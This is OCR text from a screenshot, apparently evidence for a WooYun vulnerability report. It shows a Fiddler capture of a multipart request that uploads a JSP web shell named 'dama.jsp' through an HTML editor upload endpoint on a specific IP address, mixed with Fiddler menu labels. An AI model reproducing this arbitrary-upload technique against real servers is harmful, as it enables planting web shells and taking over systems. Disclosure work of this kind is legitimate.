 116.255.135.35:8082/finance_glx/hzs/HTMLEditor/upload_image.jsp
hao123_上网 Google WooYun.or 补天 - 全球最
F:\我的工具包\tools\网马\j 浏览...
??
Fiddler - http://hexun.com/ctfysj
文件(F) 编辑(E) 设置(R) 工具(T) 视图(V) 帮助(H)
注释 刷新 移除 全部恢复 流 查找 保存 启动 IE 清除缓存 编码器 脱离 MSDN 搜索
Web会话(S) <<
# 状态 协议
0 - HTTP 116.
统计 嗅探 自动响应 请求构造 过滤器 Timeline
Headers TextView WebForms HexView Auth Raw XML
-----------------------------7dfbb802ae
Content-Disposition: form-data; name="filepath"
/hzs/
-----------------------------7dfbb802ae
Content-Disposition: form-data; name="url"
../hzs/HTMLEditor/upload_img.jsp?
-----------------------------7dfbb802ae
Content-Disposition: form-data; name="FileName"; filename="dama.jsp"
Content-Type: text/plain
<%@ page contentType="text/html;charset=gb2312"%>
3: 4 93/37,433 Find... View in Notepad ...
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView ImageView HexView WebView Auth Caching Privacy Raw
XML
Transforms
Remove HTTP Chunked Encoding
HTTP Compression
捕捉 全部进程 1 / 1 http://116.255.135.35:8082/finance_glx/servlet/uploadfile?filepath=open/upload/
www.wooyun.org